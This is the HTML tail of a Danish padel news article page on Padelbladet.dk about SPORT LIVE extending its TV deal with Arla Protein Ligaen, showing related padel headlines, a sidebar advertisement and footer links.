.td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.padelbladet.dk%2Fsport-live-forlaenger-tv-aftale-med-arla-protein-ligaen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SPORT+LIVE+forl%C3%A6nger+TV-aftale+med+Arla+Protein+Ligaen&url=https%3A%2F%2Fwww.padelbladet.dk%2Fsport-live-forlaenger-tv-aftale-med-arla-protein-ligaen%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/&amp;media=https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg&description=SPORT+LIVE+forl%C3%A6nger+TV-aftale+med+Arla+Protein+Ligaen" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SPORT+LIVE+forl%C3%A6nger+TV-aftale+med+Arla+Protein+Ligaen %0A%0A https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.padelbladet.dk/padel-paa-staerk-fremmarch-i-frankrig/">Padel på stærk fremmarch i Frankrig</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/">Forskellige forbund sender forskellige padellandshold til mesterskaber</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.padelbladet.dk/author/padelbladet/" aria-label="author-photo"><img alt='Padelbladet.dk' src='https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-96x96.jpg' srcset='https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.padelbladet.dk/author/padelbladet/">Padelbladet.dk</a></span></div><div class="td-author-description">Padelbladet.dk er Danmarks største digitale padelunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra padelverdenen – både fra Danmark og internationalt.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Padelbladet.dk"><meta itemprop="url" content="https://www.padelbladet.dk/author/padelbladet/"></span><meta itemprop="datePublished" content="2023-07-19T20:03:00+02:00"><meta itemprop="dateModified" content="2023-10-26T08:43:07+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.padelbladet.dk/sport-live-forlaenger-tv-aftale-med-arla-protein-ligaen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png"></span><meta itemprop="name" content="Padelbladet.dk - Padel i Danmark &amp; International padel"></span><meta itemprop="headline " content="SPORT LIVE forlænger TV-aftale med Arla Protein Ligaen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/sport-live.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1152"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_35","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":760,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_related_posts";
block_tdi_35.post_count = "9";
block_tdi_35.found_posts = "31";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "4";
tdBlocksArray.push(block_tdi_35);
</script><h4 class="td-related-title td-block-title"><a id="tdi_36" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_35" href="#">Relaterede artikler</a><a id="tdi_37" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_35" href="#">Mere af forfatter</a></h4><div id=tdi_35 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-ligaen-guld-til-aarhus-efter-storsejr-paa-4-0-over-albertslund/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/10/IMG_2982-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-ligaen-guld-til-aarhus-efter-storsejr-paa-4-0-over-albertslund/"  rel="bookmark" title="Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund">Arla Protein Ligaen: Guld til Aarhus efter storsejr på 4-0 over Albertslund</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rekordstor-arla-protein-ligaen-236-hold-klar-til-foraaret-2025/"  rel="bookmark" class="td-image-wrap " title="Rekordstor Arla Protein Ligaen: 236 hold klar til foråret 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rekordstor Arla Protein Ligaen: 236 hold klar til foråret 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/03/60342288--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rekordstor-arla-protein-ligaen-236-hold-klar-til-foraaret-2025/"  rel="bookmark" title="Rekordstor Arla Protein Ligaen: 236 hold klar til foråret 2025">Rekordstor Arla Protein Ligaen: 236 hold klar til foråret 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-ligaen-tilmelding-til-foraar-sommer-2025-saesonen-aaben-nu/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Ligaen: Tilmelding til forår/sommer 2025-sæsonen åben nu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Ligaen: Tilmelding til forår/sommer 2025-sæsonen åben nu" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/10/2E1526F7-3FD0-EC11-84B2-00155D0B0901-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-ligaen-tilmelding-til-foraar-sommer-2025-saesonen-aaben-nu/"  rel="bookmark" title="Arla Protein Ligaen: Tilmelding til forår/sommer 2025-sæsonen åben nu">Arla Protein Ligaen: Tilmelding til forår/sommer 2025-sæsonen åben nu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-ligaen-astronauterne-loefter-pokalen-paa-hjemmebane-i-randers/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Ligaen: Astronauterne løfter pokalen på hjemmebane i Randers" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Ligaen: Astronauterne løfter pokalen på hjemmebane i Randers" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/10/IMG_3783-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-ligaen-astronauterne-loefter-pokalen-paa-hjemmebane-i-randers/"  rel="bookmark" title="Arla Protein Ligaen: Astronauterne løfter pokalen på hjemmebane i Randers">Arla Protein Ligaen: Astronauterne løfter pokalen på hjemmebane i Randers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-ligaen-rekordstor-efteraarssaeson-2024/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Ligaen: Rekordstor efterårssæson 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Ligaen: Rekordstor efterårssæson 2024" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/441488460_1047088140754177_8923526079540878838_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/" class="td-post-category" >Arla Protein Ligaen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-ligaen-rekordstor-efteraarssaeson-2024/"  rel="bookmark" title="Arla Protein Ligaen: Rekordstor efterårssæson 2024">Arla Protein Ligaen: Rekordstor efterårssæson 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/premier-padel-gaar-i-sort/"  rel="bookmark" class="td-image-wrap " title="Premier Padel går i sort" ><img class="entry-thumb" src="[data-uri]" alt="" title="Premier Padel går i sort" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/csm_padel_totale_kl_fa5370c080-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/premier-padel-gaar-i-sort/"  rel="bookmark" title="Premier Padel går i sort">Premier Padel går i sort</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/mexico-padel-stormer-frem-i-oprindelsesland/"  rel="bookmark" class="td-image-wrap " title="Mexico: Padel stormer frem i oprindelsesland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mexico: Padel stormer frem i oprindelsesland" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/Design-sans-titre-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/mexico-padel-stormer-frem-i-oprindelsesland/"  rel="bookmark" title="Mexico: Padel stormer frem i oprindelsesland">Mexico: Padel stormer frem i oprindelsesland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/skal-em-i-padel-spilles-i-sommerperioden/"  rel="bookmark" class="td-image-wrap " title="Skal EM i padel spilles i sommerperioden?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Skal EM i padel spilles i sommerperioden?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/Skaermbillede-2024-08-13-kl.-13.14.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/em/" class="td-post-category" >EM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/skal-em-i-padel-spilles-i-sommerperioden/"  rel="bookmark" title="Skal EM i padel spilles i sommerperioden?">Skal EM i padel spilles i sommerperioden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/no-ad-eller-fordel/"  rel="bookmark" class="td-image-wrap " title="&#8220;No Ad&#8221; eller fordel?" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;No Ad&#8221; eller fordel?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/PRESENTATION-GWEN-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/no-ad-eller-fordel/"  rel="bookmark" title="&#8220;No Ad&#8221; eller fordel?">&#8220;No Ad&#8221; eller fordel?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-9"><div class="g-dyn a-4 c-1"><div style="text-align:center;">

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw5LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-760","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "337";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "113";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
